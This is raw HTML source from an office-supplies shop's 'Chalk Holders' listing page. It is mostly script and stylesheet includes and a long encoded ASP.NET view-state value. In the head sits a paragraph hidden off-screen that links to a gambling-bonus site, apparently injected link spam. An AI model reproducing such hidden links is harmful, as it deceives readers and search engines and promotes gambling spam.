

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.az-bizsolutions.com/List/Writing-Correction-Supplies/Chalk-Holders
body_size: 183501
content:


<!DOCTYPE HTML>
<html>
<head><title>
	Chalk Holders
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    
        <meta name="viewport" content="maximum-scale=1, width=device-width, initial-scale=1">
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" /><link href="https://fonts.googleapis.com/css?family=Nunito" rel="stylesheet">
<p class="dn" style="position: absolute; left: -2588px"><a href="https://www.cised.org.tr/guzkis/">deneme bonusu</a></p>
<link href="https://use.fontawesome.com/releases/v5.0.6/css/all.css" rel="stylesheet">
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-6781", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-6850", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });</script><link id="Responsive" href="/Responsive/CSS/ResponsiveGrid.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Responsive/JS/easing.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/functions.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/jquery.ui.totop.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/slicknav.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/modernizr.min.js?t=639045504000000000"></script><script type="text/javascript" src="/Responsive/JS/imagesloaded.pkgd.min.js?t=639045504000000000"></script><link id="customcss" href="/Styles/116353/custom_0.css?v=1519202551659AM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script><link id="colorbox" href="/Styles/colorbox.css" rel="stylesheet" type="text/css" /><script type="text/javascript" src="/Scripts/jquery.colorbox-min.js?t=639045504000000000"></script><script type="text/javascript">$(document).ready(function () {$(".imgProdGallery").colorbox({iframe:true, width:"80%", height:"80%"});})</script></head>
<body itemscope itemtype="http://schema.org/WebPage">
        
    
    <form method="post" action="./Chalk-Holders" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__LASTFOCUS" id="__LASTFOCUS" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="U8CnIcv6ENtuNC0mO+iB59mSq5qUdcj2H4wQbnpEOWOjG0p7rYrHTwgo5JBdCqHfBJ8wdLhzQb2MA6Y2QELjFAZVPrmuw5KtKv38hC8APHdJ+dG8cgV6jF/YC1HfWF/AIdsNQxO/XErCPWNezsSxQ1eZ0/2+m2d03S55Zc/GjZdbSl7K4tcYYX0TXKmOAl0jaD+toZ718yRXjEZnsznajBpgZtSIB8OJRW1f7I8kTugA+UNnITl3D5SlNoW+KYB+IOXQuf1ckqT7xEMhWMi8ejXn19XBDh8pLlesUJp6dKK8w1cipWTgWIukNRbOHWBsLGunbitmS/Bo25AxlLj5u26Kolu/f1qz6qD/EeIsbP67C8w/4/hppr3Epsc4DfRqIQPfLCNV0yuWSs42fo4zUNzBOV/Dt5jh5ClDpV/GoKdD4FSkBETgS+hLAQFfAUNrs7EfY4nSQHOWqarM68ssu/YepNLgHEyYJeqxIIeoU0QkyXTE87Wl8udGfBgqitBWBRpk4blzV0GJMfjIw1H7rKJFAaIJjd7CXXPJAQSnJOgV3OIlbfIMBqFuh4tOW/3xsOpd+DzZA9lbX4ELgngp+WlvBpqfM8taJHccUTBCBjDj3ue2MBoKXzjDc4Lf2hXr0ErhEr0lfaLLuEXjohYq5qtzG3I9ABjFv716+EoBgVoUIiortbCvC5ofnPc5lkHwg7dxY1sIyfaX1fiVGnAxG008dqqpRXc4jHXWWICSVWQ4ijeH5/mQtsgz3dLk1M4dLoPDtAYAoNJ+PWvMZhcMA/9BUFObJy2unAazMerv9QwCDtZjs31RClDa3CuSIAGFLIYOch+F7xYDEtWHvLPqHRIY9o0LENjWZVVlkCciqTgtSLBvrHoasVU77n6YqcRX0a4hsVJ7kUeVSpsgaQdoYdnDhE/NPo9CCf9Ld22JbwuYVT4eHRn34j/ddHKdrh3sZfXQCuTLNEc+yH9wcU3dcWeTySqfdpj0nUCjQUpvcRw74Pp89lyF4sVUIp4XumxLd/DEMtPsjuDz1H81JLV7rSv/p17BaExR2I2I3G/2HmmLmD35PJQCbrMI3zxC7EiFlSSivfKqE4C2LXS7mQwfjiWk2XLdKFl0ckAp6CzxVF28UUR9CGeWj0Tiycr04VwgS9ieBFbMvCc3lEpLcBdqAI0mv9NVNmCae/lrdAPITl/7yM5WaR36ds+FqlkfolFIWKg/[base64]/hHFGLO2wOpHcZyY4Ed1OVEHhfYC5MiaoxPyVg2jA9uQe8UiweiqWXnqOm+6LjiAXyxlB7RxRsuTGnNN9pJiLDRktew70R+MH9S3R/NPRa63+0WD3jvbG8/[base64]/o1spJ8AAPhTdnWFjeI0BUEx4DXarGjSty6X0E1q75DvyfNufDuL9zZ4XxYvNR+FdN+McWteo4kSSL5+HzXSiomKNqjjMugU9BFGQWQur0uDIYMbj92lkNkiZC1adG4X06xDRZ06dCkM+n6pqn6vudhAqu5svZvhzqSfHqxwHGUEPQBB/auJOw3N9bYo4p3z7/gmO8XQSmOKQsH5jWuE5fulsWm3BdlsUnC82sbQJ9gVTBzGhA1LFWIXEhiv10AJTjeiMDjhoi/wFM/FEVPg2zHXO6RD/X3tuKNF232GUFWtR9S0vhEyNl5O0Bz1kM6mQdmRQGAOTX8aSlfKE3qAhAXXElL96TWfAPqd0/HqOo4lzh3+CbQVdbLilYICZ9sbSL/TFf5jzlJrUYO8JiWPi4drAyRm/qCr1pOmEmL+Z+czjGRLeaRtSgyINeZzIOc3Th/bieaXpavs+dx4sRMt4XVqGLSwttvwXCtemXrqfQirHtysnWEVWLb8Pr7OBqjG59TH3gWXwAV0s3/xQseDA2LEq6vTkWAdAAqyNR6cklcLGWf6S4Gn0QxMG/uGl/UMC2/dMs+IkrQI0PgeHhQcBF4T7iObgaHRadCNfjGrcZDpU7inZbc38qyD5Jne920HsMRfe+cLlG3EZSloosQPFsX9SlwhOGkvPbihxaPijYu+YAUHx5dY/4iQDZ0Avc4k21OxVYH9NUq3QdPZLZq+uwgJxjBA78wan4aFuQJmkq+12r6+PxXPdauq8Alf4felzBvLB1Vm3HqSHFrIxVKZTsFzAMT0EJe7dwvLjbCbTgwCnLXahosjbtvlBLi2bdcLTbURRHMBwmRj+gtp5YPvM15YeY/Wv/9iEf1bcZ31kPTCFDAc+WtKlFnT/V8mJzLpdPXELCTQDaSHI+ODrIRF2LonMG+mEEvQKXqPwW/DH5CljLYjy5py51DV6SgHYd6Ffu0oLZdDcs1z6Xu3ri9Ei1Wn1g/6H8p/MVvW9KKeulYvWEqojwqeaRe+1vkBWmjXijhFG77IY+/VT4F5hNkOLcRA46YWhrE3RFZpnOoqALHSgtNyWw08EnjldUnnD1mPuSWvXO6Gm7Ef5KtFjs+35ghSycenGHK0AzRf2kOwlhl2KFpOPaNvSIYCo3uVUo55WpCw6elc+oxXaB9TVkfvVCkxA+Ikn/zA/gWAG76rl9rduUduJ8o+J0hQS5aAwl9G6Ts4Sl+gpid/ZUa2gfugttQDdOQe4h5VqgWHaJNHfA4Tc8J8fWNLcn4lklpZtqYZmnG4v/avTKZgCE2pMJApDU1mPQblONG489RJ0aEzg8wmvQNJ25xVLtu/FZkl9iLkGzLAGQfEnkfeU97NMXjTL4Hq84eFtwA7cbwn3iDpbM+Jkyv9ehhPuEJbK9jgpv5ZMUQcwy8ULijyCCtZVdCYP8XwOwYfG8E8shA1gaOWOr1zcl7R/uRpM/n736dEpW1Y9jNnJ5OomMtz8CiCq+i2dhOrH9C5vH/sBVJ7ZgyE7FZSu69pbJh1lRoE7HMBfUucuGFajzYPK96RUiusu6uG6OfM9/shV2M9CHsh9ezou/zeyNMhVRiKeNW8lJ6zWHIOlSYybUyuWl23v09Z1KnnnOSJo34hWtD0W/FXTYJmeL/zGDja0Sh5pN8WvcBk6Ch2ovaO3AEXPi4uDpMBNGFnJqQWz6wL/[base64]/Sqi5NayAcPXkzMdm8MGW04H7+cYveLxM39ChRboUHyHz3mPWWPw6pGx+PNSEjxqqAELLs1f0j9HUmOlXPndoaDYu2aaWBpevj5X2G1TEIS2eiarZdBEBprHdKHvrpg5gtpN5ecLqsJ/9JqoJly9Cl6viXfiMOIStNRS2ZM0UXBKWq/[base64]/PqtSV+BTAmNlctaWb+nBbM60qpoTEUEsfbHE1IuA/4cESVf5W060A+AWEdVr3Pq5rFe160WQp3nJe8hboD2DGwzVAQOJDBzPIh2EkwcUt+oT601T1AjcWemYSSyYfptoouHg2Qml4jEEFfJjw4hebzbvVKjsJdcRvVvFJTcTTWGHS/kl3IK7YdAhBJ2GKto+PnWIJpR9jDKU8jJDKGLmwDiCWByxdtN0sNpqDCCn6yCZf575X004TjzIr9BdslSQWkDRcBXA6owKaxizRZ0qsIe21Okxb5t59O48w6soWp2Mx0DbnEAE7HL055RO/un1H6JcOKwgJAl5lFeO2EWBxQL/+YV+4wfzk0tqk4ogL2xNtC7a7ktqhobI0wUagyyAqkPKAVxcPcPA103U/NnRL/YPW7w7B+szjj43jjqteLUeouGQvXF/7hL7LScCoGbkam+br4eWBH0OLmGpYFun5wvCdTJmy51hNz2WSVM6xaj35KViyS7wCwcdBLbJP+KHveSzzfSuUoObTTPc2p0ZYdmrU10pny7UaTleXKNEVVL+JDKj80FYsJCialrbdDgYzA2yhTKFl237bn425kCzFNbsEuy/aCnDuGb6dMWpEfVFeRE/oA/qFFMO63de8B5rwRCbuVjHJhrVpudV9JhCS3HI0vhTqsmN4ifoNnt/WN5BZrP13+j1F972rThB8fSKHpqlEvJetzGnPiv8NiVvJODOFgMCvPM6EJagHrnKZGccbvC/sbgrcC2LEMVZAl8jNS2h2/6Q67ip+DYq3KtVvjD3XKLVviPhrAjwHhXe97+6gQJAXYYa6qLM6uC58fSzxh8D4bDT8iBMcFLec1rKVtKYIg9wu4807dL2VqZljSRJCEWD2CLM0G4Vmhku0SrJUfW7M/[base64]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[base64]/WvDok/iNmSzzyoIXIdkxFr6BnxQXcGG2cGUtEw06BSHySTFZtVbB0SPGQ0hVVFy9j34Q1mAjh87jbVTBgMkzRLZfN/meRLFdqyh7A/[base64]/JBrkjo5z3fA3bvAlmiATv/bLqFtBj4HcfFGD7aKRdBN5BUpU7GH8vVts5FN9dVkCjTb0IMe7VzsOVZw6y2hVC2/BwDKh6M4NviAb4T4Ch6mRot9ccEVeokWF0NbIhxKLruEz8pQTSsMRV8NDbsU78V6OhLMpwTgiF7GfxkrGE5VhS6i+vcHEhu9qhFL5nxO0xsnwwOff8uyGFRumECtKbkkY1UXeCYhUVGJ2zq/84wE0SIO69vD/zVj2oZZGks6ksLfTwMc4IXt+0mvz9LndDvnaOtSo8fACII5flmtuztD3raJuBaTv8SPDT+JebnMZUUf3TwKWqK72lr1sXqdzjF0GvqqHUqyQv4SGX+A/8PcXqj+moKmbKfTyuJ5thdBNag5EEan9cROlGbohqDObUSr9Sl2GSBls63flk7iidErqpFxfjX5e1PlUYqf9b7Ii4BKa3Dw1p42r4BoZvGBhmpSrrNp8lIM0vnhsF+3XxhajbFdsTnSDiLlNoV7rf+kccgfBD/neeuYYDrmEIimzn4MSsfdGEeOuzwfGCcpb7BqUkLmB8CmX6griD2OHLDIiP5IFHjzNA8/gdFf9F592/GzrMLu78jTrvgHeT3wPKqwis7XZP38ZaPZmZ9WIhYEGe7ls8I7E+AWkYBFROkHJjLN+frQRNaN5MJr0/3fiZNEnn9Ttw3RSfWfA5ZGFCZ2cS5ZlML0+F3Mws1ESF6+m+HLDAQLbJjio7JI9J56t1F+Bz7oolyyDwWhbEju6VKygeIhXhxoHbp3u4bWa4VPjTZ8zQzCpWS3V/E6lReK7DpmRh9qz+85tDL1hZrf4RtMo8IzAcgzEOzJp1fgqEn/Mjl8p92hKcOD91E2HxrOeSO37852BoMdlNM7xGxmS1m/OGdVePb5vY14FgKwoLesS4uiXBHxZDpiqdubnXQotTLTKF5TMcitqCbQR/GjJDBZW6BZopDkEVMmatIAsgK7ZxQ3uyCDHB/MycYUr2LfTMrB+gtoTrwg3dXw0RcDM5potOQIfFxJ04WwtC5+IjsEL0VMoG3l12bNlqxMvZN9YiCi31X25a83CyELCpZvg+gKh0Bn81LH/[base64]/1mMy0UrXe6Fq4yLI92OpDQIWBFsiNUfxFO8C8UDuwI9HS/t/5EfSKYnJBJoLHqdklRq+JDCf+gAC5eI+6rG6Ldr20j+pmKfV0Doh27wDcL7er5JhyKq5mObha8mJYCMyKiz0hsPMQuzJOu6k//+6mlAVhY0y/sRaJ/GNvnRIu2n5VftL3i6Y10txRBPHtnZDeT8oiHO3Sep8WP1ccCQlEhoDsQHnz3p6YG50SMxZgayR46MH/qZaVUQGfPgEH0ymTR2Did4HlIuFv1ksS+B8k6FYeAyRT1azYOXyjXuvmzEO58l/hBUk+FJSac6KAVAztVyMtzyl+B+o41jzfw/Cm7lf8y+E/SwHbmWna99Cx4ZICRPrqopNGFNOLA9zLQAWarw1ErSRSoIlqS8adODhQTYMXfDGxG+U61w9Z5PwjpYEY40ZeAAEA076kjQVXLqA7M/hn4BFBlxBfPT5XKHX+xQ3a7kt4Gg4CjMIujxuCE5ebEBRGyRfZx/WaE214HlMvWxGjJIf5HTYLBtAcwngDVIvyJL1pL06RMlYcD7OfpbocJ5z/gVaoZHC/DGE3lfRD2svk8+fkayrH15MbpK8olF1SndqgTbIDx98+cmBYNVyIvWUx9BdQoR/1LntChSPrfn7aWGsM1gxuVpISfseXjM/0D95nZUMuSKivtXG+MsH27frILjyXwhBlT1jl7HKbqd3nR8Bo8EKKQQMXtKe91VK2ZotFm8r6ZVhBfk8nm8KMn7mbfLJg9M4L5r/vIh3mZ5J9pCxFYohArh6b3GY0tDNPwm41/WgFB1DgWh6QW8ZvxtVZeXvN6h6tpcNVdpuKvEy2Qo46g5YbQJU5RxQsFEKwHopahNTgRh8gcdWw1PyEDXZCcUekrtpxP9SDKaiPg+M1bF67jc8dY6tSi8krtiOy9+gyRklEYsYyKTwSbm+Za/9otkkcSDRZbEzyLbHq9Ye0EGFIvmswP0KH6QpH/Q1IrRsHzVKmwj1MGWY0kiboNcQJGE0WVWhXX/7g52OHvECIV5qfUn++WkkQ5GBK0pEwpbr8v/B09eDIAoWZcAjtkcGMEDAnE2xjeVd8/oZAylO1f1ZuPdJ8AIfgcEpeaE13lUgtJuivjIEQmAG1FHS34NuyPPbIOzLl/jXOJ2eNmePiKBevJjL0uTBfAToeN/Z/pJkPhAd+RcRDG/vnX3l1yjJST8l66oR31bt9UYxcZSX/yDBRlczL4woRg0QJu/BczwrZijb5yRREeA/ZSUi34J4ru0/q65Zjy5auB0CPoXLtIfc/5DgL/eXkF5Tehw6VmlZpn5ipQXruaSZLMMsdUgG/fcuf7XAW2V00t1YhyyriDQP8bE79c69MBTCY797oUqFATwo7/IiQ25yd/UBMkBzH/ehzxzO1IA6O/[base64]/[base64]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